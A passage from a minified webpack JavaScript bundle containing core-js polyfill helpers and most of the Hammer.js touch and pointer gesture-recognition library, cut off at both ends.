            return toString.call(it).slice(8, -1)
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10),
            document = __webpack_require__(0).document,
            is = isObject(document) && isObject(document.createElement);
        module.exports = function(it) {
            return is ? document.createElement(it) : {}
        }
    }, function(module, exports) {
        module.exports = "constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            core = __webpack_require__(5),
            ctx = __webpack_require__(41),
            hide = __webpack_require__(3),
            $export = function(type, name, source) {
                var key, own, out, IS_FORCED = type & $export.F,
                    IS_GLOBAL = type & $export.G,
                    IS_STATIC = type & $export.S,
                    IS_PROTO = type & $export.P,
                    IS_BIND = type & $export.B,
                    IS_WRAP = type & $export.W,
                    exports = IS_GLOBAL ? core : core[name] || (core[name] = {}),
                    expProto = exports.prototype,
                    target = IS_GLOBAL ? global : IS_STATIC ? global[name] : (global[name] || {}).prototype;
                for (key in IS_GLOBAL && (source = name), source)(own = !IS_FORCED && target && void 0 !== target[key]) && key in exports || (out = own ? target[key] : source[key], exports[key] = IS_GLOBAL && "function" != typeof target[key] ? source[key] : IS_BIND && own ? ctx(out, global) : IS_WRAP && target[key] == out ? function(C) {
                    var F = function(a, b, c) {
                        if (this instanceof C) {
                            switch (arguments.length) {
                                case 0:
                                    return new C;
                                case 1:
                                    return new C(a);
                                case 2:
                                    return new C(a, b)
                            }
                            return new C(a, b, c)
                        }
                        return C.apply(this, arguments)
                    };
                    return F.prototype = C.prototype, F
                }(out) : IS_PROTO && "function" == typeof out ? ctx(Function.call, out) : out, IS_PROTO && ((exports.virtual || (exports.virtual = {}))[key] = out, type & $export.R && expProto && !expProto[key] && hide(expProto, key, out)))
            };
        $export.F = 1, $export.G = 2, $export.S = 4, $export.P = 8, $export.B = 16, $export.W = 32, $export.U = 64, $export.R = 128, module.exports = $export
    }, function(module, exports) {
        module.exports = function(exec) {
            try {
                return !!exec()
            } catch (e) {
                return !0
            }
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var LIBRARY = __webpack_require__(47),
            $export = __webpack_require__(17),
            redefine = __webpack_require__(53),
            hide = __webpack_require__(3),
            has = __webpack_require__(6),
            Iterators = __webpack_require__(7),
            $iterCreate = __webpack_require__(45),
            setToStringTag = __webpack_require__(21),
            getPrototypeOf = __webpack_require__(50),
            ITERATOR = __webpack_require__(1)("iterator"),
            BUGGY = !([].keys && "next" in [].keys()),
            returnThis = function() {
                return this
            };
        module.exports = function(Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
            $iterCreate(Constructor, NAME, next);
            var methods, key, IteratorPrototype, getMethod = function(kind) {
                    if (!BUGGY && kind in proto) return proto[kind];
                    switch (kind) {
                        case "keys":
                            return function keys() {
                                return new Constructor(this, kind)
                            };
                        case "values":
                            return function values() {
                                return new Constructor(this, kind)
                            }
                    }
                    return function entries() {
                        return new Constructor(this, kind)
                    }
                },
                TAG = NAME + " Iterator",
                DEF_VALUES = "values" == DEFAULT,
                VALUES_BUG = !1,
                proto = Base.prototype,
                $native = proto[ITERATOR] || proto["@@iterator"] || DEFAULT && proto[DEFAULT],
                $default = $native || getMethod(DEFAULT),
                $entries = DEFAULT ? DEF_VALUES ? getMethod("entries") : $default : void 0,
                $anyNative = "Array" == NAME && proto.entries || $native;
            if ($anyNative && (IteratorPrototype = getPrototypeOf($anyNative.call(new Base))) !== Object.prototype && (setToStringTag(IteratorPrototype, TAG, !0), LIBRARY || has(IteratorPrototype, ITERATOR) || hide(IteratorPrototype, ITERATOR, returnThis)), DEF_VALUES && $native && "values" !== $native.name && (VALUES_BUG = !0, $default = function values() {
                    return $native.call(this)
                }), LIBRARY && !FORCED || !BUGGY && !VALUES_BUG && proto[ITERATOR] || hide(proto, ITERATOR, $default), Iterators[NAME] = $default, Iterators[TAG] = returnThis, DEFAULT)
                if (methods = {
                        values: DEF_VALUES ? $default : getMethod("values"),
                        keys: IS_SET ? $default : getMethod("keys"),
                        entries: $entries
                    }, FORCED)
                    for (key in methods) key in proto || redefine(proto, key, methods[key]);
                else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
            return methods
        }
    }, function(module, exports) {
        module.exports = function(bitmap, value) {
            return {
                enumerable: !(1 & bitmap),
                configurable: !(2 & bitmap),
                writable: !(4 & bitmap),
                value: value
            }
        }
    }, function(module, exports, __webpack_require__) {
        var def = __webpack_require__(8).f,
            has = __webpack_require__(6),
            TAG = __webpack_require__(1)("toStringTag");
        module.exports = function(it, tag, stat) {
            it && !has(it = stat ? it : it.prototype, TAG) && def(it, TAG, {
                configurable: !0,
                value: tag
            })
        }
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            store = global["__core-js_shared__"] || (global["__core-js_shared__"] = {});
        module.exports = function(key) {
            return store[key] || (store[key] = {})
        }
    }, function(module, exports) {
        var id = 0,
            px = Math.random();
        module.exports = function(key) {
            return "Symbol(".concat(void 0 === key ? "" : key, ")_", (++id + px).toString(36))
        }
    }, function(module, exports) {
        var g;
        g = function() {
            return this
        }();
        try {
            g = g || Function("return this")() || (0, eval)("this")
        } catch (e) {
            "object" == typeof window && (g = window)
        }
        module.exports = g
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(35),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0, exports.default = function(instance, Constructor) {
            if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function")
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0;
        var _defineProperty2 = function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : {
                default: obj
            }
        }(__webpack_require__(34));
        exports.default = function() {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || !1, descriptor.configurable = !0, "value" in descriptor && (descriptor.writable = !0), (0, _defineProperty2.default)(target, descriptor.key, descriptor)
                }
            }

            return function(Constructor, protoProps, staticProps) {
                return protoProps && defineProperties(Constructor.prototype, protoProps), staticProps && defineProperties(Constructor, staticProps), Constructor
            }
        }()
    }, function(module, exports, __webpack_require__) {
        var __WEBPACK_AMD_DEFINE_RESULT__;
        ! function(window, document, exportName, undefined) {
            "use strict";
            var assign, VENDOR_PREFIXES = ["", "webkit", "Moz", "MS", "ms", "o"],
                TEST_ELEMENT = document.createElement("div"),
                TYPE_FUNCTION = "function",
                round = Math.round,
                abs = Math.abs,
                now = Date.now;

            function setTimeoutContext(fn, timeout, context) {
                return setTimeout(bindFn(fn, context), timeout)
            }

            function invokeArrayArg(arg, fn, context) {
                return !!Array.isArray(arg) && (each(arg, context[fn], context), !0)
            }

            function each(obj, iterator, context) {
                var i;
                if (obj)
                    if (obj.forEach) obj.forEach(iterator, context);
                    else if (obj.length !== undefined)
                    for (i = 0; i < obj.length;) iterator.call(context, obj[i], i, obj), i++;
                else
                    for (i in obj) obj.hasOwnProperty(i) && iterator.call(context, obj[i], i, obj)
            }

            function deprecate(method, name, message) {
                var deprecationMessage = "DEPRECATED METHOD: " + name + "\n" + message + " AT \n";
                return function() {
                    var e = new Error("get-stack-trace"),
                        stack = e && e.stack ? e.stack.replace(/^[^\(]+?[\n$]/gm, "").replace(/^\s+at\s+/gm, "").replace(/^Object.<anonymous>\s*\(/gm, "{anonymous}()@") : "Unknown Stack Trace",
                        log = window.console && (window.console.warn || window.console.log);
                    return log && log.call(window.console, deprecationMessage, stack), method.apply(this, arguments)
                }
            }

            assign = "function" != typeof Object.assign ? function assign(target) {
                if (target === undefined || null === target) throw new TypeError("Cannot convert undefined or null to object");
                for (var output = Object(target), index = 1; index < arguments.length; index++) {
                    var source = arguments[index];
                    if (source !== undefined && null !== source)
                        for (var nextKey in source) source.hasOwnProperty(nextKey) && (output[nextKey] = source[nextKey])
                }
                return output
            } : Object.assign;
            var extend = deprecate((function extend(dest, src, merge) {
                    for (var keys = Object.keys(src), i = 0; i < keys.length;)(!merge || merge && dest[keys[i]] === undefined) && (dest[keys[i]] = src[keys[i]]), i++;
                    return dest
                }), "extend", "Use `assign`."),
                merge = deprecate((function merge(dest, src) {
                    return extend(dest, src, !0)
                }), "merge", "Use `assign`.");

            function inherit(child, base, properties) {
                var childP, baseP = base.prototype;
                (childP = child.prototype = Object.create(baseP)).constructor = child, childP._super = baseP, properties && assign(childP, properties)
            }

            function bindFn(fn, context) {
                return function boundFn() {
                    return fn.apply(context, arguments)
                }
            }

            function boolOrFn(val, args) {
                return typeof val == TYPE_FUNCTION ? val.apply(args && args[0] || undefined, args) : val
            }

            function ifUndefined(val1, val2) {
                return val1 === undefined ? val2 : val1
            }

            function addEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.addEventListener(type, handler, !1)
                }))
            }

            function removeEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.removeEventListener(type, handler, !1)
                }))
            }

            function hasParent(node, parent) {
                for (; node;) {
                    if (node == parent) return !0;
                    node = node.parentNode
                }
                return !1
            }

            function inStr(str, find) {
                return str.indexOf(find) > -1
            }

            function splitStr(str) {
                return str.trim().split(/\s+/g)
            }

            function inArray(src, find, findByKey) {
                if (src.indexOf && !findByKey) return src.indexOf(find);
                for (var i = 0; i < src.length;) {
                    if (findByKey && src[i][findByKey] == find || !findByKey && src[i] === find) return i;
                    i++
                }
                return -1
            }

            function toArray(obj) {
                return Array.prototype.slice.call(obj, 0)
            }

            function uniqueArray(src, key, sort) {
                for (var results = [], values = [], i = 0; i < src.length;) {
                    var val = key ? src[i][key] : src[i];
                    inArray(values, val) < 0 && results.push(src[i]), values[i] = val, i++
                }
                return sort && (results = key ? results.sort((function sortUniqueArray(a, b) {
                    return a[key] > b[key]
                })) : results.sort()), results
            }

            function prefixed(obj, property) {
                for (var prefix, prop, camelProp = property[0].toUpperCase() + property.slice(1), i = 0; i < VENDOR_PREFIXES.length;) {
                    if ((prop = (prefix = VENDOR_PREFIXES[i]) ? prefix + camelProp : property) in obj) return prop;
                    i++
                }
                return undefined
            }

            var _uniqueId = 1;

            function getWindowForElement(element) {
                var doc = element.ownerDocument || element;
                return doc.defaultView || doc.parentWindow || window
            }

            var SUPPORT_TOUCH = "ontouchstart" in window,
                SUPPORT_POINTER_EVENTS = prefixed(window, "PointerEvent") !== undefined,
                SUPPORT_ONLY_TOUCH = SUPPORT_TOUCH && /mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),
                COMPUTE_INTERVAL = 25,
                INPUT_START = 1,
                INPUT_END = 4,
                INPUT_CANCEL = 8,
                DIRECTION_NONE = 1,
                DIRECTION_LEFT = 2,
                DIRECTION_RIGHT = 4,
                DIRECTION_UP = 8,
                DIRECTION_DOWN = 16,
                DIRECTION_HORIZONTAL = DIRECTION_LEFT | DIRECTION_RIGHT,
                DIRECTION_VERTICAL = DIRECTION_UP | DIRECTION_DOWN,
                DIRECTION_ALL = DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                PROPS_XY = ["x", "y"],
                PROPS_CLIENT_XY = ["clientX", "clientY"];

            function Input(manager, callback) {
                var self = this;
                this.manager = manager, this.callback = callback, this.element = manager.element, this.target = manager.options.inputTarget, this.domHandler = function(ev) {
                    boolOrFn(manager.options.enable, [manager]) && self.handler(ev)
                }, this.init()
            }

            function inputHandler(manager, eventType, input) {
                var pointersLen = input.pointers.length,
                    changedPointersLen = input.changedPointers.length,
                    isFirst = eventType & INPUT_START && pointersLen - changedPointersLen == 0,
                    isFinal = eventType & (INPUT_END | INPUT_CANCEL) && pointersLen - changedPointersLen == 0;
                input.isFirst = !!isFirst, input.isFinal = !!isFinal, isFirst && (manager.session = {}), input.eventType = eventType,
                    function computeInputData(manager, input) {
                        var session = manager.session,
                            pointers = input.pointers,
                            pointersLength = pointers.length;
                        session.firstInput || (session.firstInput = simpleCloneInputData(input));
                        pointersLength > 1 && !session.firstMultiple ? session.firstMultiple = simpleCloneInputData(input) : 1 === pointersLength && (session.firstMultiple = !1);
                        var firstInput = session.firstInput,
                            firstMultiple = session.firstMultiple,
                            offsetCenter = firstMultiple ? firstMultiple.center : firstInput.center,
                            center = input.center = getCenter(pointers);
                        input.timeStamp = now(), input.deltaTime = input.timeStamp - firstInput.timeStamp, input.angle = getAngle(offsetCenter, center), input.distance = getDistance(offsetCenter, center),
                            function computeDeltaXY(session, input) {
                                var center = input.center,
                                    offset = session.offsetDelta || {},
                                    prevDelta = session.prevDelta || {},
                                    prevInput = session.prevInput || {};
                                input.eventType !== INPUT_START && prevInput.eventType !== INPUT_END || (prevDelta = session.prevDelta = {
                                    x: prevInput.deltaX || 0,
                                    y: prevInput.deltaY || 0
                                }, offset = session.offsetDelta = {
                                    x: center.x,
                                    y: center.y
                                });
                                input.deltaX = prevDelta.x + (center.x - offset.x), input.deltaY = prevDelta.y + (center.y - offset.y)
                            }(session, input), input.offsetDirection = getDirection(input.deltaX, input.deltaY);
                        var overallVelocity = getVelocity(input.deltaTime, input.deltaX, input.deltaY);
                        input.overallVelocityX = overallVelocity.x, input.overallVelocityY = overallVelocity.y, input.overallVelocity = abs(overallVelocity.x) > abs(overallVelocity.y) ? overallVelocity.x : overallVelocity.y, input.scale = firstMultiple ? function getScale(start, end) {
                                return getDistance(end[0], end[1], PROPS_CLIENT_XY) / getDistance(start[0], start[1], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 1, input.rotation = firstMultiple ? function getRotation(start, end) {
                                return getAngle(end[1], end[0], PROPS_CLIENT_XY) + getAngle(start[1], start[0], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 0, input.maxPointers = session.prevInput ? input.pointers.length > session.prevInput.maxPointers ? input.pointers.length : session.prevInput.maxPointers : input.pointers.length,
                            function computeIntervalInputData(session, input) {
                                var velocity, velocityX, velocityY, direction, last = session.lastInterval || input,
                                    deltaTime = input.timeStamp - last.timeStamp;
                                if (input.eventType != INPUT_CANCEL && (deltaTime > COMPUTE_INTERVAL || last.velocity === undefined)) {
                                    var deltaX = input.deltaX - last.deltaX,
                                        deltaY = input.deltaY - last.deltaY,
                                        v = getVelocity(deltaTime, deltaX, deltaY);
                                    velocityX = v.x, velocityY = v.y, velocity = abs(v.x) > abs(v.y) ? v.x : v.y, direction = getDirection(deltaX, deltaY), session.lastInterval = input
                                } else velocity = last.velocity, velocityX = last.velocityX, velocityY = last.velocityY, direction = last.direction;
                                input.velocity = velocity, input.velocityX = velocityX, input.velocityY = velocityY, input.direction = direction
                            }(session, input);
                        var target = manager.element;
                        hasParent(input.srcEvent.target, target) && (target = input.srcEvent.target);
                        input.target = target
                    }(manager, input), manager.emit("hammer.input", input), manager.recognize(input), manager.session.prevInput = input
            }

            function simpleCloneInputData(input) {
                for (var pointers = [], i = 0; i < input.pointers.length;) pointers[i] = {
                    clientX: round(input.pointers[i].clientX),
                    clientY: round(input.pointers[i].clientY)
                }, i++;
                return {
                    timeStamp: now(),
                    pointers: pointers,
                    center: getCenter(pointers),
                    deltaX: input.deltaX,
                    deltaY: input.deltaY
                }
            }

            function getCenter(pointers) {
                var pointersLength = pointers.length;
                if (1 === pointersLength) return {
                    x: round(pointers[0].clientX),
                    y: round(pointers[0].clientY)
                };
                for (var x = 0, y = 0, i = 0; i < pointersLength;) x += pointers[i].clientX, y += pointers[i].clientY, i++;
                return {
                    x: round(x / pointersLength),
                    y: round(y / pointersLength)
                }
            }

            function getVelocity(deltaTime, x, y) {
                return {
                    x: x / deltaTime || 0,
                    y: y / deltaTime || 0
                }
            }

            function getDirection(x, y) {
                return x === y ? DIRECTION_NONE : abs(x) >= abs(y) ? x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT : y < 0 ? DIRECTION_UP : DIRECTION_DOWN
            }

            function getDistance(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return Math.sqrt(x * x + y * y)
            }

            function getAngle(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return 180 * Math.atan2(y, x) / Math.PI
            }

            Input.prototype = {
                handler: function() {},
                init: function() {
                    this.evEl && addEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && addEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && addEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                },
                destroy: function() {
                    this.evEl && removeEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && removeEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && removeEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                }
            };
            var MOUSE_INPUT_MAP = {
                    mousedown: INPUT_START,
                    mousemove: 2,
                    mouseup: INPUT_END
                },
                MOUSE_ELEMENT_EVENTS = "mousedown",
                MOUSE_WINDOW_EVENTS = "mousemove mouseup";

            function MouseInput() {
                this.evEl = MOUSE_ELEMENT_EVENTS, this.evWin = MOUSE_WINDOW_EVENTS, this.pressed = !1, Input.apply(this, arguments)
            }

            inherit(MouseInput, Input, {
                handler: function MEhandler(ev) {
                    var eventType = MOUSE_INPUT_MAP[ev.type];
                    eventType & INPUT_START && 0 === ev.button && (this.pressed = !0), 2 & eventType && 1 !== ev.which && (eventType = INPUT_END), this.pressed && (eventType & INPUT_END && (this.pressed = !1), this.callback(this.manager, eventType, {
                        pointers: [ev],
                        changedPointers: [ev],
                        pointerType: "mouse",
                        srcEvent: ev
                    }))
                }
            });
            var POINTER_INPUT_MAP = {
                    pointerdown: INPUT_START,
                    pointermove: 2,
                    pointerup: INPUT_END,
                    pointercancel: INPUT_CANCEL,
                    pointerout: INPUT_CANCEL
                },
                IE10_POINTER_TYPE_ENUM = {
                    2: "touch",
                    3: "pen",
                    4: "mouse",
                    5: "kinect"
                },
                POINTER_ELEMENT_EVENTS = "pointerdown",
                POINTER_WINDOW_EVENTS = "pointermove pointerup pointercancel";

            function PointerEventInput() {
                this.evEl = POINTER_ELEMENT_EVENTS, this.evWin = POINTER_WINDOW_EVENTS, Input.apply(this, arguments), this.store = this.manager.session.pointerEvents = []
            }

            window.MSPointerEvent && !window.PointerEvent && (POINTER_ELEMENT_EVENTS = "MSPointerDown", POINTER_WINDOW_EVENTS = "MSPointerMove MSPointerUp MSPointerCancel"), inherit(PointerEventInput, Input, {
                handler: function PEhandler(ev) {
                    var store = this.store,
                        removePointer = !1,
                        eventTypeNormalized = ev.type.toLowerCase().replace("ms", ""),
                        eventType = POINTER_INPUT_MAP[eventTypeNormalized],
                        pointerType = IE10_POINTER_TYPE_ENUM[ev.pointerType] || ev.pointerType,
                        isTouch = "touch" == pointerType,
                        storeIndex = inArray(store, ev.pointerId, "pointerId");
                    eventType & INPUT_START && (0 === ev.button || isTouch) ? storeIndex < 0 && (store.push(ev), storeIndex = store.length - 1) : eventType & (INPUT_END | INPUT_CANCEL) && (removePointer = !0), storeIndex < 0 || (store[storeIndex] = ev, this.callback(this.manager, eventType, {
                        pointers: store,
                        changedPointers: [ev],
                        pointerType: pointerType,
                        srcEvent: ev
                    }), removePointer && store.splice(storeIndex, 1))
                }
            });
            var SINGLE_TOUCH_INPUT_MAP = {
                touchstart: INPUT_START,
                touchmove: 2,
                touchend: INPUT_END,
                touchcancel: INPUT_CANCEL
            };

            function SingleTouchInput() {
                this.evTarget = "touchstart", this.evWin = "touchstart touchmove touchend touchcancel", this.started = !1, Input.apply(this, arguments)
            }

            function normalizeSingleTouches(ev, type) {
                var all = toArray(ev.touches),
                    changed = toArray(ev.changedTouches);
                return type & (INPUT_END | INPUT_CANCEL) && (all = uniqueArray(all.concat(changed), "identifier", !0)), [all, changed]
            }

            inherit(SingleTouchInput, Input, {
                handler: function TEhandler(ev) {
                    var type = SINGLE_TOUCH_INPUT_MAP[ev.type];
                    if (type === INPUT_START && (this.started = !0), this.started) {
                        var touches = normalizeSingleTouches.call(this, ev, type);
                        type & (INPUT_END | INPUT_CANCEL) && touches[0].length - touches[1].length == 0 && (this.started = !1), this.callback(this.manager, type, {
                            pointers: touches[0],
                            changedPointers: touches[1],
                            pointerType: "touch",
                            srcEvent: ev
                        })
                    }
                }
            });
            var TOUCH_INPUT_MAP = {
                    touchstart: INPUT_START,
                    touchmove: 2,
                    touchend: INPUT_END,
                    touchcancel: INPUT_CANCEL
                },
                TOUCH_TARGET_EVENTS = "touchstart touchmove touchend touchcancel";

            function TouchInput() {
                this.evTarget = TOUCH_TARGET_EVENTS, this.targetIds = {}, Input.apply(this, arguments)
            }

            function getTouches(ev, type) {
                var allTouches = toArray(ev.touches),
                    targetIds = this.targetIds;
                if (type & (2 | INPUT_START) && 1 === allTouches.length) return targetIds[allTouches[0].identifier] = !0, [allTouches, allTouches];
                var i, targetTouches, changedTouches = toArray(ev.changedTouches),
                    changedTargetTouches = [],
                    target = this.target;
                if (targetTouches = allTouches.filter((function(touch) {
                        return hasParent(touch.target, target)
                    })), type === INPUT_START)
                    for (i = 0; i < targetTouches.length;) targetIds[targetTouches[i].identifier] = !0, i++;
                for (i = 0; i < changedTouches.length;) targetIds[changedTouches[i].identifier] && changedTargetTouches.push(changedTouches[i]), type & (INPUT_END | INPUT_CANCEL) && delete targetIds[changedTouches[i].identifier], i++;
                return changedTargetTouches.length ? [uniqueArray(targetTouches.concat(changedTargetTouches), "identifier", !0), changedTargetTouches] : void 0
            }

            inherit(TouchInput, Input, {
                handler: function MTEhandler(ev) {
                    var type = TOUCH_INPUT_MAP[ev.type],
                        touches = getTouches.call(this, ev, type);
                    touches && this.callback(this.manager, type, {
                        pointers: touches[0],
                        changedPointers: touches[1],
                        pointerType: "touch",
                        srcEvent: ev
                    })
                }
            });
            var DEDUP_TIMEOUT = 2500;

            function TouchMouseInput() {
                Input.apply(this, arguments);
                var handler = bindFn(this.handler, this);
                this.touch = new TouchInput(this.manager, handler), this.mouse = new MouseInput(this.manager, handler), this.primaryTouch = null, this.lastTouches = []
            }

            function recordTouches(eventType, eventData) {
                eventType & INPUT_START ? (this.primaryTouch = eventData.changedPointers[0].identifier, setLastTouch.call(this, eventData)) : eventType & (INPUT_END | INPUT_CANCEL) && setLastTouch.call(this, eventData)
            }

            function setLastTouch(eventData) {
                var touch = eventData.changedPointers[0];
                if (touch.identifier === this.primaryTouch) {
                    var lastTouch = {
                        x: touch.clientX,
                        y: touch.clientY
                    };
                    this.lastTouches.push(lastTouch);
                    var lts = this.lastTouches;
                    setTimeout((function() {
                        var i = lts.indexOf(lastTouch);
                        i > -1 && lts.splice(i, 1)
                    }), DEDUP_TIMEOUT)
                }
            }

            function isSyntheticEvent(eventData) {
                for (var x = eventData.srcEvent.clientX, y = eventData.srcEvent.clientY, i = 0; i < this.lastTouches.length; i++) {
                    var t = this.lastTouches[i],
                        dx = Math.abs(x - t.x),
                        dy = Math.abs(y - t.y);
                    if (dx <= 25 && dy <= 25) return !0
                }
                return !1
            }

            inherit(TouchMouseInput, Input, {
                handler: function TMEhandler(manager, inputEvent, inputData) {
                    var isTouch = "touch" == inputData.pointerType,
                        isMouse = "mouse" == inputData.pointerType;
                    if (!(isMouse && inputData.sourceCapabilities && inputData.sourceCapabilities.firesTouchEvents)) {
                        if (isTouch) recordTouches.call(this, inputEvent, inputData);
                        else if (isMouse && isSyntheticEvent.call(this, inputData)) return;
                        this.callback(manager, inputEvent, inputData)
                    }
                },
                destroy: function destroy() {
                    this.touch.destroy(), this.mouse.destroy()
                }
            });
            var PREFIXED_TOUCH_ACTION = prefixed(TEST_ELEMENT.style, "touchAction"),
                NATIVE_TOUCH_ACTION = PREFIXED_TOUCH_ACTION !== undefined,
                TOUCH_ACTION_MAP = function getTouchActionProps() {
                    if (!NATIVE_TOUCH_ACTION) return !1;
                    var touchMap = {},
                        cssSupports = window.CSS && window.CSS.supports;
                    return ["auto", "manipulation", "pan-y", "pan-x", "pan-x pan-y", "none"].forEach((function(val) {
                        touchMap[val] = !cssSupports || window.CSS.supports("touch-action", val)
                    })), touchMap
                }();

            function TouchAction(manager, value) {
                this.manager = manager, this.set(value)
            }

            TouchAction.prototype = {
                set: function(value) {
                    "compute" == value && (value = this.compute()), NATIVE_TOUCH_ACTION && this.manager.element.style && TOUCH_ACTION_MAP[value] && (this.manager.element.style[PREFIXED_TOUCH_ACTION] = value), this.actions = value.toLowerCase().trim()
                },
                update: function() {
                    this.set(this.manager.options.touchAction)
                },
                compute: function() {
                    var actions = [];
                    return each(this.manager.recognizers, (function(recognizer) {
                            boolOrFn(recognizer.options.enable, [recognizer]) && (actions = actions.concat(recognizer.getTouchAction()))
                        })),
                        function cleanTouchActions(actions) {
                            if (inStr(actions, "none")) return "none";
                            var hasPanX = inStr(actions, "pan-x"),
                                hasPanY = inStr(actions, "pan-y");
                            if (hasPanX && hasPanY) return "none";
                            if (hasPanX || hasPanY) return hasPanX ? "pan-x" : "pan-y";
                            if (inStr(actions, "manipulation")) return "manipulation";
                            return "auto"
                        }(actions.join(" "))
                },
                preventDefaults: function(input) {
                    var srcEvent = input.srcEvent,
                        direction = input.offsetDirection;
                    if (this.manager.session.prevented) srcEvent.preventDefault();
                    else {
                        var actions = this.actions,
                            hasNone = inStr(actions, "none") && !TOUCH_ACTION_MAP.none,
                            hasPanY = inStr(actions, "pan-y") && !TOUCH_ACTION_MAP["pan-y"],
                            hasPanX = inStr(actions, "pan-x") && !TOUCH_ACTION_MAP["pan-x"];
                        if (hasNone) {
                            var isTapPointer = 1 === input.pointers.length,
                                isTapMovement = input.distance < 2,
                                isTapTouchTime = input.deltaTime < 250;
                            if (isTapPointer && isTapMovement && isTapTouchTime) return
                        }
                        if (!hasPanX || !hasPanY) return hasNone || hasPanY && direction & DIRECTION_HORIZONTAL || hasPanX && direction & DIRECTION_VERTICAL ? this.preventSrc(srcEvent) : void 0
                    }
                },
                preventSrc: function(srcEvent) {
                    this.manager.session.prevented = !0, srcEvent.preventDefault()
                }
            };
            var STATE_POSSIBLE = 1;

            function Recognizer(options) {
                this.options = assign({}, this.defaults, options || {}), this.id = function uniqueId() {
                    return _uniqueId++
                }(), this.manager = null, this.options.enable = ifUndefined(this.options.enable, !0), this.state = STATE_POSSIBLE, this.simultaneous = {}, this.requireFail = []
            }

            function stateStr(state) {
                return 16 & state ? "cancel" : 8 & state ? "end" : 4 & state ? "move" : 2 & state ? "start" : ""
            }

            function directionStr(direction) {
                return direction == DIRECTION_DOWN ? "down" : direction == DIRECTION_UP ? "up" : direction == DIRECTION_LEFT ? "left" : direction == DIRECTION_RIGHT ? "right" : ""
            }

            function getRecognizerByNameIfManager(otherRecognizer, recognizer) {
                var manager = recognizer.manager;
                return manager ? manager.get(otherRecognizer) : otherRecognizer
            }

            function AttrRecognizer() {
                Recognizer.apply(this, arguments)
            }

            function PanRecognizer() {
                AttrRecognizer.apply(this, arguments), this.pX = null, this.pY = null
            }

            function PinchRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function PressRecognizer() {
                Recognizer.apply(this, arguments), this._timer = null, this._input = null
            }

            function RotateRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function SwipeRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function TapRecognizer() {
                Recognizer.apply(this, arguments), this.pTime = !1, this.pCenter = !1, this._timer = null, this._input = null, this.count = 0
            }

            function Hammer(element, options) {
                return (options = options || {}).recognizers = ifUndefined(options.recognizers, Hammer.defaults.preset), new Manager(element, options)
            }

            Recognizer.prototype = {
                defaults: {},
                set: function(options) {
                    return assign(this.options, options), this.manager && this.manager.touchAction.update(), this
                },
                recognizeWith: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "recognizeWith", this)) return this;
                    var simultaneous = this.simultaneous;
                    return simultaneous[(otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)).id] || (simultaneous[otherRecognizer.id] = otherRecognizer, otherRecognizer.recognizeWith(this)), this
                },
                dropRecognizeWith: function(otherRecognizer) {
                    return invokeArrayArg(otherRecognizer, "dropRecognizeWith", this) || (otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this), delete this.simultaneous[otherRecognizer.id]), this
                },
                requireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "requireFailure", this)) return this;
                    var requireFail = this.requireFail;
                    return -1 === inArray(requireFail, otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)) && (requireFail.push(otherRecognizer), otherRecognizer.requireFailure(this)), this
                },
                dropRequireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "dropRequireFailure", this)) return this;
                    otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);
                    var index = inArray(this.requireFail, otherRecognizer);
                    return index > -1 && this.requireFail.splice(index, 1), this
                },
                hasRequireFailures: function() {
                    return this.requireFail.length > 0
                },
                canRecognizeWith: function(otherRecognizer) {
                    return !!this.simultaneous[otherRecognizer.id]
                },
                emit: function(input) {
                    var self = this,
                        state = this.state;

                    function emit(event) {
                        self.manager.emit(event, input)
                    }

                    state < 8 && emit(self.options.event + stateStr(state)), emit(self.options.event), input.additionalEvent && emit(input.additionalEvent), state >= 8 && emit(self.options.event + stateStr(state))
                },
                tryEmit: function(input) {
                    if (this.canEmit()) return this.emit(input);
                    this.state = 32
                },
                canEmit: function() {
                    for (var i = 0; i < this.requireFail.length;) {
                        if (!(this.requireFail[i].state & (32 | STATE_POSSIBLE))) return !1;
                        i++
                    }
                    return !0
                },
                recognize: function(inputData) {
                    var inputDataClone = assign({}, inputData);
                    if (!boolOrFn(this.options.enable, [this, inputDataClone])) return this.reset(), void(this.state = 32);
